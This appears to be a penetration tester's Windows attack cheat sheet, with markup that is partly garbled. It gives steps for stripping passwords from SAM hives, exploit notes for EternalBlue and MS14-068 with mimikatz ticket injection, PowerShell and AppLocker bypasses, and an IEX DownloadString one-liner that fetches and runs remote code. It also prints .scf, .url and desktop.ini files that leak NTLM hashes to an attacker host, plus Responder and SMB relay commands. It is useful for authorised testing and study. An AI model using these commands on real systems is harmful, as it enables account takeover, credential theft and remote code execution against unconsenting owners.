chntpw [options] SAM SYSTEM SECURITYManual SAM file manipulation through regedit (never tried this instructions):- regedit HKEY_LOCAL_MACHINE -> load hive (
C:\Windows\System32\config\SAM) (you can write any name) - find your username’s rid in
HKEY_LOCAL_MACHINE\any\SAM\Domains\Account\Users\Names -
dropping the password:
For general account:
- disable account’s password: in user’s rid block change key
Vvalue at positions0x00A0and0x00ACto zero. - enable account: in user’s rid block change key
Fvalue at positions0x038to10and0x039to02.
For Microsoft’s LiveID account:
- follow the steps for general account
- delete registry keys: CachedLogonInfo, InternetProviderGUID, InternetSID, InternetUID, InternetUserName
- disable account’s password: in user’s rid block change key
- from registry:
-
NTDS.dit- Active Directory data store (tree) (Как устроен ntds.dit? (хабр))
default location is%SystemRoot%\NTDS\Ntds.dit(backup:%SystemRoot%\System32\Ntds.dit), but it can be configured (during the process of promoting a domain controller) (seeHKLM\SYSTEM\CurrentControlSet\Services\NTDS\Parameters)
Exploits
-
popularized exploits
- MS17-010 (CVE-2017-0143) (SMB protocol) - EternalBlue, DoublePulsar - (WannaCry, NSA, SMB) - youtube
derevatives: MS17-010 EternalSynergy / EternalRomance / EternalChampion aux+exploit modules
eternal_check - vulnerability check to Eternal Blue, Romance, Synergy, Champion - CVE-2017-7494 - SMBCRY - youtube
Detection: nmap:nmap --script=smb-enum-shares -p445 10.0.0.2, msf:use exploit/linux/samba/is_known_pipename - CVE-2017-0016 - DoS/RCE Samba ? - github
- MS12-020 - MS DOS reboot (through RDP port)
- CVE-2018-8174 - RCE through VBScript in IE11 and MS Office: metasploit module (x32 MS Office), html for IE11
- MS17-010 (CVE-2017-0143) (SMB protocol) - EternalBlue, DoublePulsar - (WannaCry, NSA, SMB) - youtube
-
some metasploit exploits:
- Kerberos enum users:
auxiliary/gather/kerberos_enumusers
- Kerberos enum users:
-
(pass-the-ticket kerberos exploitation) MS14-068 (CVE-2014-6324) - vulnerability to get a Kerberos ticket for an existing domain user account with the privileges of the following domain groups: domain users (513), domain admins (512), schema admins (518), enterprise admins (519), group policy creator owners (520).
pykek
generate ticket:python ms14-068.py -u phonexicum@my-domain.com -p MyPassword -s S-1-5-21-421115581-889488229-2938181853-1131 -d 10.0.0.2
inject ticket:mimikatz.exe "Kerberos::ptc TGT_phonexicum@my-domain.com.cache" -
Some exploits from exploit-db.com
powershell -ep bypass, MS16-032 CVE-2016-0099 (Windows 7 < 10 / 2008 < 2012 R2 (x86/x64))- MS16-014 (Windows 7 SP1 (x86))
-
ditto - binary resource copier
-
MS Office hacking:
- SecWiki/office-exploits - MS Office exploits
- CVE-2017-0199 - generate a malicious
.rtf/.ppsx - Выполнение макросов из .docx файлов с удаленной инъекцией шаблона
Helpful articles:
- www.decalage.info - blog with articles about OLE, VBA macros, PDF, …
oledump
Tools
general
- Kali-linux directory with windows binaries:
/usr/share/windows-binaries - Pivoting kerberos golden tickets in Linux
Interesting scripts:
- PowerDNS - deliver powershell over DNS TXT records (PoC)
tricks
gpresult /H file.html- dump the resultant Group Policy for computer (works even if GUI gpresult blocked out)
Adding yourself to autostart:
schtasksC:\Users\phonexicum\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\reg query HKLM\software\microsoft\windows\currentversion\run
Windows native API allows to end file with spaces (WinNativeIO)
Bypass security mechanisms
- UACME - UAC bypass
fileless UAC bypass using eventvwr.exe and registry hijacking -
15 ways to bypass the powershell execution policy
ex.:powershell.exe -ExecutionPolicyBypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -File "C:\xxx.ps1"
ex.:Invoke-Expression -Command "C:\path\to\script.ps1"or"C:\path\to\script.ps1" | Invoke-ExpressionExecution policy can be bypassed using one-liners, e.g.:
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')- bat-armor - PowerShell script is encoded in base64 and placed in comment section of bat. Comments are followed by a small one-liner that reads the same file, and decodes our payload and runs it.
- Bypass AppLocker:
- Ultimate AppLocker bypass list
Bypass DLL default AppLocker rules - AppLocker discussions:
- Ultimate AppLocker bypass list
- RegShot - enables to take registies snapshots and compare them
Honeypot-like/MITM tools
- Leak-NTLM-hash-via-HTML
-
.scftrick () andfile://inxxx.urlfile trick
more tricks with files/formats:.scf,.LNK,.URL,desktop.ini,Icon URL, msoffice xml sources,use metasploit’s module
auxiliary/server/capture/smbto caught ntlm hashes (open spoiler for samples)-
xxx.scf. Leave file on public share and wait users to visit the directory (after opening, user’s explorer will authorize to you with ntlm hash):
(article (ADV170014 NTLM SSO: exploitation guide))[Shell] Command=2 IconFile=\\10.0.0.1\share\test.ico [Taskbar] Command=ToggleDesktop -
xxx.url. Leave file on public share (or send file to user) and wait users to visit the directory (after opening, user’s explorer will authorize to you with ntlm hash):[{000214A0-0000-0000-C000-000000000046}] Prop3=19,9 [DEFAULT] BASEURL=https://google.com/ [InternetShortcut] IDList= URL=https://google.com/ HotKey=0 IconIndex=3 IconFile=C:\Windows\System32\shell32.dllpositions for malicious substitutions:
IconFile=\\10.0.0.1\samba\cat.ico- user NON-interactive (normal:IconFile=C:\Windows\System32\shell32.dll)URL=file://10.0.0.1/samba/cat.js- user interactive (user must open the link) (normal:URL=https://google.com/)BASEURL=file://10.0.0.1/samba/cat.js- ???
-
desktop.ini- ???[desktop.ini.ShellClassInfo] InfoTip=POC for dekstop redirect to https://www.google.com desktop.ini=@\\10.0.0.1\smb InfoTip=@\\10.0.0.1\smb LocalizedResourceName=@\\10.0.0.1\smb IconFile=\\10.0.0.1\smb\cat.ico IconIndex=666 ConfirmFileOp=0 -
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="\\10.0.0.1\aaa" TargetMode="External"/>
-
MITM tools:
- responder (kali) - a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication
easy choice:responder -I eth0 -fwvr --lm, logs:/usr/share/responder/logs/
responder is based on netbios name spoofing (it answers for all netbios-ns requests), etc.
responder listens for a lot of protocols: SQL, SMB, Kerberos, FTP, POP, SMTP, IMAP, HTTP, HTTPS, DNS, LDAP, responder is a honeypot-like tool, which must be run at a separate machine -
auxiliary/server/capture/smbmetasploit module for capturing netNTLM authentication attempts -
smb relay:
- smb relay attack enables attacker to MITM between client and arbitrary server in order to authenticate to a server as user and perform custom actions (e.g. access files, execute command)
exploits/windows/smb/smb_relaymetasploits’ module for command execution- smbrelayx (impacket package) - SMB RELAY (MITM) attack
./smbrelayx.py -h 10.0.0.3 -e whoami.exe
- nccgroup/chuckle (github) - an automated SMB relay exploitation script (can be dangerous for target and result in DoS)
- NtlmRelayToEWS - ntlm relay attack to Exchange Web Services
- smb relay attack enables attacker to MITM between client and arbitrary server in order to authenticate to a server as user and perform custom actions (e.g. access files, execute command)
- smbetray - a PoC to demonstrate the ability of an attacker to intercept and modify insecure SMB connections, as well as compromise some secured SMB connections if credentials are known.
- GP_Hijack - group policy hijack
- seth - perform a MitM attack (arp-spoofing of two targets) and extract clear text credentials from RDP connections
Set up proxy from command line:
BITSADMIN /UTIL /SETIEPROXY LOCALSYSTEM AUTOSCRIPT http://wpad/wpad.dat(or PAC)BITSADMIN /UTIL /SETIEPROXY LOCALSYSTEM /MANUAL_PROXY 192.168.5.100:3128BITSADMIN /UTIL /SETIEPROXY LOCALSYSTEM /NO_PROXY- Windows XP:
proxycfg –p 192.168.92.100:3128orproxycfg –u(pulls config from IE) - Vista+:
netsh winhttp set proxy 192.168.92.100:3128ornetsh winhttp import proxy ie(pulls config from IE) HKLM\Software\Policies\Microsoft\Windows\CurrentVersion\Internet SettingsProxySettingsPerUser(DWORD)
0- System Wide,1- Per User
Defensive
- vba-dynamic-hook - dynamically analyzes VBA macros inside Office documents by hooking function calls
- incognito2 ((blogpost) incognito v2.0 released)
Setting up testbed (cheatsheet)
Setting up ActiveDirectory domain:
Enable schedulled tasks using domain account:
schtasks /create /tn leak_creds /sc minute /mo 1 /s 10.0.0.2 /ru dd\phonexicum /rp Password /tr C:\windows\system32\whoami.exe- “Logon as a batch job” required for selected domain user: granting logon as batch privilege
- schtasks leak credentials in plaintext to lsass
Interesting articles
awesome articles
- Abusing Microsoft Kerberos - Sorry you guys don’t get it (BlackHat USA 2014)
- Credential theft made easy with Kerberos delegation
- Hot potato privilege escalation
to be analyzed
Offensive:
- Well, That Escalated Quickly… - privilege escalation
-
Pass-the-hash
- Hunting for credentials dumping in windows environment (video 20 minutes)
- Dump LAPS passwords with ldapsearch
- LLMNR and NBT-NS poisoning using responder
- Using Software Restriction Policies to Protect Against Unauthorized Software
- Эффективное получение хеша паролей в Windows. Часть 5 - серия статей
- Top Five Ways I Got Domain Admin on Your Internal Network before Lunch (2018 Edition)
- IPMI, iLO vulnerability Hashes Dump
IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval -use auxiliary/scanner/ipmi/ipmi_dumphashes
IPMI Authentication Bypass via Cipher 0 -use auxiliary/scanner/ipmi/ipmi_cipher_zero - Post-Exploitation in Windows: From Local Admin To Domain Admin (efficiently)
- Dump Windows password hashes efficiently. Part 1
- Dump SAM file while system is running
- Micro$oft Windows Hacking Pack
- Windows Privilege Escalation Fundamentals
- PowerShell for penetration testers
- Taming the beast : Assess Kerberos-protected networks
- Windows password cracking using John The Ripper
- how to extract hashes ad crack windows passwords
Defensive:
I will just leave it here
- Пентест в Global Data Security — прохождение 10-й лаборатории Pentestit - NTDS, Golden tickets kerberos.
- Process Doppelgänging (blackhat)
(RU) Process Doppelgänging - Windows CLI gems (@wincmdfu)
- google it: Dirty little secrets they didn’t teach you in pentest class (v2) by (Rob Fuller (mubix))
- SMB Share – SCF File Attacks